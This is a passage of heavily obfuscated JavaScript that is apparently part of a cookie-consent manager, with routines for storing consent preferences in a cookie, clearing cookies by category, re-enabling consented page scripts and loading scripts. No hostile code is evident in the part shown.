-0x83,_0x3735e5);}_0x84eaad(_0x2ad6d4,_0x13449a(0x1de,0xdd,0x17f,0x134,0x202));},0x6a264^0x6a27a);setTimeout(function(){_0x552576();},0x70ca4^0x70cc0);if(!_0x248d7d){var _0x3ee633;var _0x2afa68=typeof _0x1e0faa[_0x2637ed(0x2f0,0x211,0xf2,0x1b8,0x21b)]===_0x20f839(-0x15e,-0x1b0,-0x6f,-0x1ef,-0x94);_0x3ee633=0x1+0x6;if(!_0x2afa68||_0x2afa68&&_0x1e0faa[_0x2637ed(0x2be,0x211,0x318,0x32f,0x1c1)]!==_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]){_0x1e0faa[_0x1f11d1(0x18b,0x39f,0x18e,0x2bc,0x34f)]=_0x3de375["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"];_0x172adc(_0x3de375['cookie_name'],JSON['stringify'](_0x1e0faa));}_0x4f2a99=_0x6f8813(_0x1e14a2());_0x18b966();if(typeof _0x73b811===_0x4907a4(-0x9b,-0x128,-0x57,-0xab,-0x6))_0x73b811(_0x1e0faa);_0x3a8cdf(_0x4907a4(0x10c,0x5e,0x214,0xd9,0x6f),_0x1e0faa);}else{if(_0x4907a4(0xc9,0xd2,-0x4f,-0x52,0xb)===_0x276980(0x432,0x415,0x509,0x525,0x4b0)){if(_0x3de375["\u006d\u006f\u0064\u0065"]===_0x4907a4(-0x15d,0x41,-0x9f,-0x33,-0xd9)){if(_0x20f839(-0x20c,-0x12d,-0x11a,-0x29f,-0x1d8)===_0x1f11d1(0x224,0x149,0x255,0x13c,0xb0)){_0x3a8cdf(_0x276980(0x33e,0x417,0x344,0x530,0x37a)+_0x3de375["\u006d\u006f\u0064\u0065"]+_0x4907a4(0x15a,0xa,-0x2,0x80,-0xb5),_0x20065f);_0x18b966(_0x20065f);}else{_0x4ef7b7=_0x1149bd(_0x1f11d1(0x153,0x282,0x266,0x1a6,0xb0));_0x1b5ffe["\u0069\u0064"]=_0x2637ed(0x364,0x23c,0x143,0x375,0x2f6);_0x53fdbc["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x276980(0x477,0x566,0x52d,0x663,0x468),_0x1f11d1(0x1c7,-0x57,0x105,0xae,0x18e));_0x4104d9["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4907a4(-0x146,0xb5,-0x16c,-0x69,0xb9),"\u0032");_0x5ed8dd['appendChild'](_0x150f15);}}_0x3a8cdf(_0x4907a4(0x98,0x124,0x27f,0x148,0x270));}else{if(!_0xe76040["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x342f1b["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x38bb23['hideSettings'](0xa2a4a^0xa2a4a);_0x2db200=![];}else{_0x3e3db2=!![];}}}}else{_0x3a8cdf(_0x2637ed(0x203,0x14d,0x259,0x264,0x239));}}};_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]=function(_0x3e4137){setTimeout(function(){_0x84eaad(_0x35c812,_0x2ca968(0x4f4,0x424,0x51a,0x405,0x51f));function _0x45854e(_0xcc7e8e,_0x2495ee,_0x242323,_0x37bfab,_0x17bb1c){return _0x3de2(_0x17bb1c-0xa5,_0x37bfab);}function _0x159d68(_0x3af997,_0x2205fd,_0x9fc256,_0x238186,_0x4da46f){return _0x3de2(_0x3af997- -0x53,_0x9fc256);}_0x5aed2a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x159d68(0xa3,0xee,0x115,0xd,0xe1),_0xd65bdd(0x8a,0x16,-0x19,0xdd,0x182));function _0xd65bdd(_0x1742cd,_0xa7b612,_0x469391,_0x4be7b8,_0x5d76ed){return _0x3de2(_0x1742cd- -0xee,_0xa7b612);}_0x5e3080=!![];setTimeout(function(){function _0x2fe1a1(_0x2cba78,_0x574ab1,_0x2bd171,_0x15a53c,_0x3a829b){return _0x3de2(_0x15a53c-0x4e,_0x3a829b);}function _0x5d7b1a(_0x4862df,_0x2f6d72,_0xcadb9c,_0x21f535,_0x284bca){return _0x3de2(_0x284bca-0x3b6,_0x21f535);}function _0x21574c(_0x415c7f,_0x58d08b,_0x5ba3b6,_0x5ca3fe,_0x3d5844){return _0x3de2(_0x415c7f-0x330,_0x5ca3fe);}function _0x189905(_0x794c98,_0x36d5c0,_0x3c766e,_0x2d03cd,_0x3cf85b){return _0x3de2(_0x3c766e-0x3b7,_0x3cf85b);}function _0x36c8db(_0x5616ce,_0x28d72a,_0xed1d98,_0x10f6b0,_0x3e0dd5){return _0x3de2(_0x5616ce- -0x1fc,_0xed1d98);}if(_0x5d7b1a(0x4e3,0x3f4,0x430,0x3fc,0x470)===_0x2fe1a1(0x216,0xb7,-0x1a,0x108,0xe6)){if(!_0x4bb34f){_0x4fc3c3=document['activeElement'];}else{if(_0x21574c(0x478,0x44e,0x3b5,0x3fe,0x527)!==_0x5d7b1a(0x53f,0x506,0x54e,0x5d8,0x4fe)){var _0x140d2a;var _0x55d565=_0x1bdefe?_0x27fa59:"\u002f";_0x140d2a=0x0+0x2;var _0x3ca632=_0x5d7b1a(0x4b7,0x4f0,0x50e,0x480,0x589);for(var _0x2fc6e6=0xeb39c^0xeb39c;_0x2fc6e6<_0x4f129f["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x2fc6e6++){for(var _0x48b241=0x39874^0x39874;_0x48b241<_0x51df87['length'];_0x48b241++){_0x53b1c0['cookie']=_0x567248[_0x2fc6e6]+_0x189905(0x438,0x58a,0x4a5,0x434,0x584)+_0x55d565+(_0x496254[_0x48b241]['indexOf']("\u002e")>-(0x36ed3^0x36ed2)?_0x2fe1a1(0x2a4,0x28a,0x2a1,0x1d4,0xb8)+_0x59ea40[_0x48b241]:'')+';\x20'+_0x3ca632;}_0x161a7f(_0x2fe1a1(0x4,0x1db,0x226,0xf3,0x151)+_0x2313ac[_0x2fc6e6]+_0x36c8db(-0x122,-0x24e,-0x130,-0x65,-0x22e)+_0x55d565+_0x21574c(0x349,0x38e,0x2ed,0x447,0x278),_0x254b9b);}}else{_0x1d4cb6=document['activeElement'];}}if(_0x21c129['length']===(0xeac8b^0xeac8b))return;if(_0x21c129[0x2bc57^0x2bc54]){_0x21c129[0x3a9a9^0x3a9aa]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x21c129[0xea8f5^0xea8f5]["\u0066\u006f\u0063\u0075\u0073"]();}_0x3af611=_0x21c129;}else{if(!_0x1961d2(_0x58d4e2,_0x5d7b1a(0x3e6,0x356,0x3da,0x476,0x40e))){_0x529391(_0x518c03,_0x36c8db(-0x1a4,-0x20d,-0x20a,-0x8e,-0x2c2));_0x2a5e8a["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x5d7b1a(0x504,0x4fa,0x583,0x579,0x585),_0x36c8db(-0x16,-0xeb,0x10e,-0x42,-0x70));_0x5889f7['setAttribute'](_0x2fe1a1(0x154,0x214,0x21f,0x144,0x148),_0x21574c(0x4a8,0x47a,0x4ba,0x473,0x3c0));}else{_0x1e529d(_0x4487e8,_0x36c8db(-0x1a4,-0x1c8,-0x1b4,-0x28a,-0xd1));_0x565516['setAttribute'](_0x36c8db(-0x2d,0xd4,-0xc5,-0x4b,-0x5f),_0x2fe1a1(0x1fb,0x12d,0x167,0x1c6,0x1a8));_0x504b20['setAttribute'](_0x36c8db(-0x106,-0x1ed,-0x1ee,-0x231,-0xdb),_0x36c8db(-0x16,-0x14f,0xa0,0xea,-0xfd));}}},0x90230^0x902f8);function _0x2ca968(_0x413ce3,_0x3a0a32,_0x146315,_0x516266,_0x2fc7d4){return _0x3de2(_0x516266-0x319,_0x413ce3);}_0x3a8cdf(_0xd65bdd(0x15e,0x13d,0xa0,0x1a9,0xc7));},_0x3e4137>(0xbb479^0xbb479)?_0x3e4137:0x80d17^0x80d17);};var _0x18b966=function(_0x4a8bf7){if(!_0x3de375["\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073"])return;var _0xd3db69=0x5+0x4;var _0x5cc19b=document['querySelectorAll'](_0x55fb74(-0x13e,-0x25b,-0x63,-0x274,-0x80)+_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]+"\u005d");_0xd3db69=0x6+0x2;function _0x55fb74(_0x3d0ad5,_0x5b641e,_0x57b440,_0x20f132,_0x1e9de5){return _0x3de2(_0x3d0ad5- -0x217,_0x20f132);}var _0x54ebc6;var _0x42a82f=_0x4a8bf7||_0x1e0faa[_0x55fb74(-0x1dd,-0xa4,-0xe7,-0x2ef,-0x195)]||[];function _0x2f2a15(_0x5a1be8,_0x153480,_0x6bb27e,_0x48a9ff,_0x1b02a4){return _0x3de2(_0x5a1be8- -0x106,_0x1b02a4);}_0x54ebc6=0x6;var _0x5f5dbb=function(_0x131c5e,_0x11923b){function _0xec7a7e(_0x49310e,_0x3a03d6,_0x234633,_0x3531ca,_0x16f128){return _0x3de2(_0x3a03d6- -0x4a,_0x234633);}function _0x2116e4(_0x236510,_0x5af90d,_0x378482,_0x3a0c96,_0x3cd059){return _0x3de2(_0x3cd059-0x74,_0x5af90d);}function _0x355eae(_0x8b4d75,_0x16cc10,_0x3d5435,_0x5dfa0b,_0x373789){return _0x3de2(_0x5dfa0b-0x2c8,_0x3d5435);}function _0x4e4013(_0xf0fd4b,_0x42f0a5,_0x135428,_0x37c5af,_0x1945b4){return _0x3de2(_0x1945b4-0x273,_0xf0fd4b);}function _0x3a2d88(_0x1a7578,_0x36d2de,_0x5d024e,_0x58e4e2,_0x130aad){return _0x3de2(_0x1a7578-0x241,_0x36d2de);}if(_0xec7a7e(0xc5,0x116,0x13c,0x190,0x205)!==_0x355eae(0x3f8,0x287,0x22f,0x2fa,0x3b0)){if(_0x11923b<_0x131c5e["\u006c\u0065\u006e\u0067\u0074\u0068"]){var _0x5438b5;var _0x5b7848=_0x131c5e[_0x11923b];_0x5438b5=0x0;var _0x5bb0be=_0x5b7848['getAttribute'](_0x3de375["\u0073\u0063\u0072\u0069\u0070\u0074\u005f\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]);if(_0x278862(_0x42a82f,_0x5bb0be)>-(0xd639c^0xd639d)){if(_0xec7a7e(0xb5,0x54,0x50,-0x92,0x33)!==_0xec7a7e(0x1be,0xe5,0x1ed,0x21c,-0x1a)){_0x5b7848['type']=_0x2116e4(0x283,0x2c7,0x274,0x31b,0x262);_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3de375['script_selector']);var _0x45bd4e=_0x5b7848["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x355eae(0x3d8,0x345,0x54a,0x419,0x49c));_0x45bd4e&&_0x5b7848["\u0072\u0065\u006d\u006f\u0076\u0065\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x4e4013(0x4a6,0x4da,0x2ed,0x2f7,0x3c4));var _0x427ddf=_0x558b19(_0xec7a7e(0x1dd,0x1f3,0xcc,0x1cc,0x11f));_0x427ddf["\u0074\u0065\u0078\u0074\u0043\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x5b7848['innerHTML'];(function(_0x258046,_0x4be9ba){function _0x35b77f(_0x1a5477,_0x5454bc,_0x148601,_0x5323d6,_0x4a5218){return _0x3de2(_0x4a5218- -0x235,_0x1a5477);}function _0x921a3(_0x4b6cee,_0x100be4,_0xb49600,_0x59ab4b,_0x25ffae){return _0x3de2(_0x100be4-0xa5,_0x4b6cee);}function _0x51cc50(_0x7394fa,_0x5b4192,_0x48e192,_0x614223,_0x457dad){return _0x3de2(_0x48e192- -0x2a5,_0x457dad);}function _0x27ef21(_0x1208a4,_0x468ddb,_0x24df8c,_0x2b6445,_0x1fe861){return _0x3de2(_0x1fe861-0x36a,_0x468ddb);}function _0x18881a(_0x4ba842,_0x3c3ff5,_0x25a5a7,_0x1dbb2a,_0x3cdfb3){return _0x3de2(_0x1dbb2a-0x368,_0x3c3ff5);}if(_0x921a3(0x268,0x2a3,0x33c,0x254,0x325)!==_0x921a3(0x1b5,0xad,0x4a,-0x5b,-0x74)){var _0x449424;var _0x261926=_0x4be9ba["\u0061\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065\u0073"];_0x449424=_0x27ef21(0x434,0x29b,0x2b4,0x236,0x36a);var _0x6d5da=_0x261926['length'];for(var _0x590fbb=0x652fa^0x652fa;_0x590fbb<_0x6d5da;_0x590fbb++){if(_0x51cc50(-0x1db,-0x19b,-0x107,-0x150,-0xa2)!==_0x18881a(0x6a8,0x597,0x4b6,0x597,0x5b7)){var _0x1496e1=_0x261926[_0x590fbb]['nodeName'];_0x258046['setAttribute'](_0x1496e1,_0x4be9ba[_0x1496e1]||_0x4be9ba["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x1496e1));}else{_0x265388=_0x391305(_0x921a3(0x296,0x1bf,0x2e0,0x1e6,0x181));_0x31f7ed['id']=_0x27ef21(0x5ac,0x50b,0x4e0,0x414,0x4eb);if(_0x5020a6&&_0x659f88[_0x51cc50(-0xf0,-0x176,-0x5b,0x9a,0xbf)]&&_0x3ece08[_0x51cc50(0x85,-0x5e,-0x5b,-0x4,0x7d)][_0x51cc50(-0x27a,-0xff,-0x1d5,-0x157,-0x2d0)]===!![]){_0x46a90b&&_0x533064["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3f3cbc);_0x508a94&&_0x35e606["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x34c54c);_0x39783c&&_0x4f602a["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x7a09d6);_0x16bf86["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x35b77f(-0x2ab,-0x2c4,-0x1f3,-0x157,-0x1d7);}else{_0x36be7a&&_0x561177['appendChild'](_0x10cec2);_0x442f8e&&_0x355501['appendChild'](_0x19f189);_0x531d8d&&_0x4357b4["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1923fb);}(_0x25e669||_0x42aeea||_0x53105c)&&_0x1df771['appendChild'](_0x1e9c5f);_0x4d41ff['appendChild'](_0x59a394);}}}else{_0x22efcf=!![];}})(_0x427ddf,_0x5b7848);_0x45bd4e?_0x427ddf["\u0073\u0072\u0063"]=_0x45bd4e:_0x45bd4e=_0x5b7848["\u0073\u0072\u0063"];if(_0x45bd4e){if(_0x3a2d88(0x48e,0x3a9,0x4ec,0x3ae,0x5c5)!==_0xec7a7e(-0x76,0x1e,-0x3b,-0x5c,0xbc)){if(_0x427ddf['readyState']){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=function(){function _0x165277(_0xbffc54,_0x85ba7b,_0x789c55,_0x263a21,_0xd9ed9c){return _0x3de2(_0x263a21- -0x1da,_0xd9ed9c);}function _0x45bd1f(_0x3fc3d5,_0x11b729,_0xc8d3cc,_0x5c406d,_0xd26f2a){return _0x3de2(_0x3fc3d5- -0x272,_0x11b729);}if(_0x427ddf['readyState']===_0x165277(0x198,-0x3a,-0x58,0x89,0x1be)||_0x427ddf["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x165277(-0x11f,-0xaa,-0x98,-0xe1,-0x95)){_0x427ddf["\u006f\u006e\u0072\u0065\u0061\u0064\u0079\u0073\u0074\u0061\u0074\u0065\u0063\u0068\u0061\u006e\u0067\u0065"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);}};}else{_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x427ddf["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x5f5dbb(_0x131c5e,++_0x11923b);};}}else{_0x57ead6=_0x564d6b['parse'](_0x30c693(_0x596c4f));}}_0x5b7848["\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065"]["\u0072\u0065\u0070\u006c\u0061\u0063\u0065\u0043\u0068\u0069\u006c\u0064"](_0x427ddf,_0x5b7848);if(_0x45bd4e)return;}else{_0x33a96c(_0x4e4013(0x31e,0x50c,0x487,0x4fb,0x3df));}}_0x5f5dbb(_0x131c5e,++_0x11923b);}}else{return(_0x2d6a5d||_0x36e62f)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x2116e4(0x16c,0x122,0x36d,0x12a,0x256)+_0x267f5b+_0x355eae(0x594,0x3fa,0x60a,0x510,0x54a)+_0xc042e4+'\x22]');}};_0x5f5dbb(_0x5cc19b,0x8e2bd^0x8e2bd);};var _0x509dff=0x5+0x9;var _0x24a76e=function(_0x1c2bad,_0x4db168){var _0x561dea=0x1+0x1;function _0x191d2f(_0x59b49e,_0x5a9bb8,_0x219430,_0x3be189,_0x5277d7){return _0x3de2(_0x219430- -0x3a4,_0x59b49e);}function _0x1cf541(_0x1f0698,_0x3cd4a8,_0x3ea392,_0x58db24,_0x367e79){return _0x3de2(_0x3cd4a8- -0x252,_0x1f0698);}var _0x512145=![];_0x561dea=0x4+0x8;if(_0x4db168===_0x1cf541(-0xb2,-0xe8,-0x1eb,-0x1a,-0x9a)){_0x37c014=_0x2d76c1["\u0067\u0065\u0074"](_0x1cf541(-0xbc,-0x1b9,-0x160,-0xd1,-0x279));var _0x2d73bf;var _0x138c09=typeof _0x37c014===typeof _0x1c2bad;_0x2d73bf=0x6+0x4;if(_0x138c09&&typeof _0x37c014===_0x1cf541(-0x22a,-0x11c,-0x233,0xa,-0x168)){if(_0x191d2f(-0x1f7,-0x36a,-0x31b,-0x3d2,-0x2cf)!==_0x39f48a(0x10a,0x170,-0x42,0xcb,0x12)){_0x1c6898(_0x2361e0,_0x1cf541(-0x6c,-0xd6,-0x1c1,-0x1b6,-0x10d));}else{!_0x37c014&&(_0x37c014={});for(var _0x5840a7 in _0x1c2bad){if(_0x3143d9(0x35e,0x32b,0x290,0x1a2,0x3ac)===_0x1cf541(-0x71,-0x10b,-0x89,-0x15,-0x159)){if(_0x37c014[_0x5840a7]!==_0x1c2bad[_0x5840a7]){_0x37c014[_0x5840a7]=_0x1c2bad[_0x5840a7];_0x512145=!![];}}else{if(_0x46b68d['autoclear_cookies'])_0x4d2a15(!![]);if(typeof _0x22ab6d===_0x39f48a(0x135,-0x77,0xa0,0x48,-0xbb))_0xf53dc3(_0xd93760['getUserPreferences'](),_0x132747);if(typeof _0x553bd5===_0x3143d9(0x22,0xbe,0x14f,0x217,0x181))_0x154735(_0x5f15b6);_0x3094f7=![];if(_0x24a209["\u006d\u006f\u0064\u0065"]===_0x3143d9(0x318,0x345,0x21b,0x1c5,0x24d))return;}}}}else if((_0x138c09||!_0x37c014)&&_0x37c014!==_0x1c2bad){_0x37c014=_0x1c2bad;_0x512145=!![];}}else{if(_0x39f48a(0x179,0x21e,0x236,0x139,0x128)!==_0x3143d9(0x1ac,0x1d2,0x190,0xa9,0x2ad)){_0x37c014=_0x1c2bad;_0x512145=!![];}else{_0x64edfc();}}function _0x3143d9(_0xeef68,_0x290f49,_0x85abdb,_0x3deffc,_0x4a6361){return _0x3de2(_0x85abdb-0x149,_0xeef68);}function _0x4d33af(_0x59f6c9,_0x4016a3,_0x1afafa,_0x4836fd,_0x321118){return _0x3de2(_0x4016a3-0x209,_0x321118);}function _0x39f48a(_0x3f3b30,_0x118755,_0x1043bb,_0x540926,_0xa78441){return _0x3de2(_0x540926-0x42,_0x1043bb);}if(_0x512145){_0x1e0faa[_0x191d2f(-0x35a,-0x274,-0x30b,-0x446,-0x358)]=_0x37c014;_0x172adc(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],JSON['stringify'](_0x1e0faa));}return _0x512145;};_0x509dff=0x8;_0x2d76c1["\u0073\u0065\u0074"]=function(_0xccb389,_0x3bcf9b){function _0x5d6e46(_0x423d07,_0x42f88f,_0x3fe2c9,_0x288b2d,_0x32b6b5){return _0x3de2(_0x3fe2c9- -0x36a,_0x42f88f);}function _0x3c574e(_0x1fd287,_0x712b29,_0x157d64,_0x342cfd,_0x40f7b6){return _0x3de2(_0x1fd287-0x159,_0x342cfd);}function _0x105256(_0x12d84b,_0x485648,_0x3c7040,_0x4f539,_0x3d9e85){return _0x3de2(_0x12d84b- -0x19e,_0x4f539);}switch(_0xccb389){case _0x5d6e46(-0x3fc,-0x358,-0x2d1,-0x23e,-0x328):return _0x24a76e(_0x3bcf9b[_0x3c574e(0x317,0x2cd,0x215,0x2fd,0x374)],_0x3bcf9b[_0x3c574e(0x1e9,0x146,0x1cf,0x21d,0x234)]);default:return![];}};_0x2d76c1["\u0067\u0065\u0074"]=function(_0x5c8d74,_0x3971fc){function _0xc7603b(_0x38b600,_0x153a23,_0x1bbc09,_0x230d82,_0x1a7f66){return _0x3de2(_0x1a7f66-0x1d8,_0x153a23);}var _0x54597f=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3971fc||_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0xc7603b(0x2be,0x361,0x2da,0x285,0x304),!![])||"}{".split("").reverse().join(""));return _0x54597f[_0x5c8d74];};_0x2d76c1["\u0067\u0065\u0074\u0043\u006f\u006e\u0066\u0069\u0067"]=function(_0x2072d3){return _0x3de375[_0x2072d3]||_0x119e37[_0x2072d3];};var _0x4c8708;var _0x1e14a2=function(){function _0x3e33eb(_0x53c547,_0x2b2db8,_0x5a5264,_0x445721,_0x428419){return _0x3de2(_0x53c547- -0x19d,_0x2b2db8);}function _0x48683e(_0x3b7022,_0x191b23,_0x393190,_0x54faeb,_0x89968e){return _0x3de2(_0x3b7022- -0x17b,_0x54faeb);}function _0x33241f(_0x54fc50,_0x38da18,_0xd2efbe,_0x439567,_0x4658b7){return _0x3de2(_0x439567- -0xe0,_0x38da18);}if(_0x48683e(0x50,-0x30,0xbb,0xca,0x95)===_0x3e33eb(-0xb,0x5c,-0xb8,-0x68,0x6a)){try{_0x38cf61["\u006b\u0065\u0079\u0073"](_0x1c9c44)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x4882ae){_0x7c3406["\u006c\u006f\u0067"](_0x4882ae);});}catch(_0x3704f4){}}else{_0x117abe=_0x1e0faa[_0x33241f(-0x14e,-0x1d9,-0xf9,-0xa6,0x57)]||[];_0x1a8e31=_0x4ed2c2['filter'](function(_0x56df9d){function _0x2db961(_0x242f3f,_0x1328d7,_0x4e1df6,_0x8a6146,_0x111353){return _0x3de2(_0x1328d7- -0x104,_0x242f3f);}function _0x49f906(_0x5e8ae3,_0x464804,_0x22f905,_0x59a3c0,_0xf33aef){return _0x3de2(_0x5e8ae3- -0x27b,_0x464804);}if(_0x49f906(-0x13a,-0x185,-0x193,-0x160,-0x25e)!==_0x2db961(0xd7,0x3d,0x170,0xb6,0x6a)){var _0x3c7d1a;var _0x59f450=_0x5c091c;}else{return _0x278862(_0x117abe,_0x56df9d)===-(0x57531^0x57530);}});return{"\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064":_0x117abe,"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064":_0x1a8e31};}};_0x4c8708=0x9+0x7;var _0x6f8813=function(_0x2d2c76){function _0x4495a0(_0x268a45,_0x170ff2,_0x5116c2,_0x5c5632,_0x1bcc23){return _0x3de2(_0x268a45-0x354,_0x5c5632);}function _0x555c6d(_0x38d426,_0x14bb6a,_0x2ed839,_0x43cd1c,_0x56c629){return _0x3de2(_0x56c629-0x352,_0x2ed839);}function _0x5502ab(_0x376201,_0x3a9d6d,_0x20c763,_0xa09a34,_0x1fa1f6){return _0x3de2(_0xa09a34- -0x38,_0x20c763);}function _0x1ba741(_0x1b3e69,_0x3b0a78,_0x166251,_0x20f6d0,_0x7100a9){return _0x3de2(_0x166251-0x32f,_0x20f6d0);}function _0x5abcfc(_0x322421,_0x481dc3,_0x2dd96f,_0x229629,_0x41db95){return _0x3de2(_0x229629-0x15f,_0x322421);}if(_0x555c6d(0x594,0x641,0x5f1,0x471,0x543)!==_0x5abcfc(0x2ee,0x3a4,0x29c,0x350,0x2c2)){!_0x2a6650&&_0x1b3ed0['push'](![]);}else{var _0x761219=_0x4495a0(0x555,0x41b,0x592,0x478,0x54f);var _0xabff98=_0xb4ba['filter'](function(_0xf162b6){return _0xf162b6===!![];})["\u006c\u0065\u006e\u0067\u0074\u0068"];if(_0x2d2c76['accepted']["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0x4ed2c2["\u006c\u0065\u006e\u0067\u0074\u0068"])_0x761219=_0x555c6d(0x4a2,0x45a,0x5f5,0x462,0x4ce);else if(_0x2d2c76["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"]["\u006c\u0065\u006e\u0067\u0074\u0068"]===_0xabff98)_0x761219=_0x5502ab(0x1c2,0x1e5,0x13,0x142,0x149);return _0x761219;}};_0x2d76c1["\u0067\u0065\u0074\u0055\u0073\u0065\u0072\u0050\u0072\u0065\u0066\u0065\u0072\u0065\u006e\u0063\u0065\u0073"]=function(){var _0x50d4d7=_0x1e14a2();var _0x713d=_0x6f8813(_0x50d4d7);return{'accept_type':_0x713d,"\u0062\u0074\u006e\u005f\u0074\u0079\u0070\u0065":_0x706f20,'accepted_categories':_0x50d4d7["\u0061\u0063\u0063\u0065\u0070\u0074\u0065\u0064"],"\u0072\u0065\u006a\u0065\u0063\u0074\u0065\u0064\u005f\u0063\u0061\u0074\u0065\u0067\u006f\u0072\u0069\u0065\u0073":_0x50d4d7['rejected']};};_0x2d76c1['loadScript']=function(_0x35860,_0x235322,_0x3434c0){function _0x4f2d4b(_0x172c28,_0x1ec90c,_0x1a3494,_0x332211,_0x2b727c){return _0x3de2(_0x172c28-0xf,_0x1ec90c);}function _0x3bd9da(_0x412920,_0x1b7430,_0x1a0f46,_0x416d01,_0x39bb8f){return _0x3de2(_0x1b7430- -0x290,_0x1a0f46);}function _0x2e97c6(_0xe06449,_0x53d1b4,_0x4d7feb,_0x1a5a20,_0x4cc370){return _0x3de2(_0x4d7feb- -0x38a,_0xe06449);}function _0xe7d8ce(_0x215d2d,_0x1b44da,_0x4fa9d3,_0x9eebfb,_0x392013){return _0x3de2(_0x4fa9d3- -0xf2,_0x392013);}function _0xb8f7ec(_0x597dfa,_0x1ce07f,_0xa69b73,_0x583442,_0x4a0a66){return _0x3de2(_0xa69b73- -0x282,_0x1ce07f);}if(_0x3bd9da(-0x1d8,-0xe2,-0x20f,-0x1e7,0x4f)!==_0x2e97c6(-0x217,-0x1ab,-0x240,-0x201,-0x1ae)){var _0x1d381a;var _0x20ffc0=typeof _0x235322===_0xe7d8ce(-0xfc,-0x54,-0xec,-0x227,-0x208);_0x1d381a=0x5+0x4;if(!document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072"](_0x2e97c6(-0x203,-0x31a,-0x316,-0x262,-0x344)+_0x35860+'\x22]')){var _0x12b95b=_0x558b19(_0x2e97c6(-0x107,-0x1c3,-0x14d,-0x184,-0xe6));if(_0x3434c0&&_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x6e4bd^0x6e4bd)){if(_0x4f2d4b(0x278,0x2ef,0x2dd,0x1d1,0x155)!==_0x4f2d4b(0x278,0x185,0x2c1,0x227,0x39c)){try{_0x19ff32=_0x12a812["\u0070\u0061\u0072\u0073\u0065"](_0x3aa872(_0x112433));}catch(_0x5261c1){_0x1e3608={};}}else{for(var _0x24b396=0xdcff7^0xdcff7;_0x24b396<_0x3434c0["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x24b396){if(_0x4f2d4b(0x196,0xf8,0x162,0x141,0xf3)===_0x2e97c6(-0x109,-0xcc,-0x203,-0x223,-0x1b6)){_0x3434c0[_0x24b396]&&_0x12b95b['setAttribute'](_0x3434c0[_0x24b396][_0x3bd9da(-0x2c3,-0x28d,-0x267,-0x16f,-0x1ce)],_0x3434c0[_0x24b396][_0xb8f7ec(-0x1fe,0x9,-0xc4,-0xf1,-0x16a)]);}else{_0x15e104=_0x2d157b["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];}}}}if(_0x20ffc0){_0x12b95b['onload']=_0x235322;}_0x12b95b["\u0073\u0072\u0063"]=_0x35860;document["\u0068\u0065\u0061\u0064"]['appendChild'](_0x12b95b);}else{if(_0x2e97c6(-0x35d,-0x360,-0x23b,-0x34f,-0x1a7)===_0x4f2d4b(0x15e,0xf6,0x4e,0x1d6,0x1ba)){_0x20ffc0&&_0x235322();}else{var 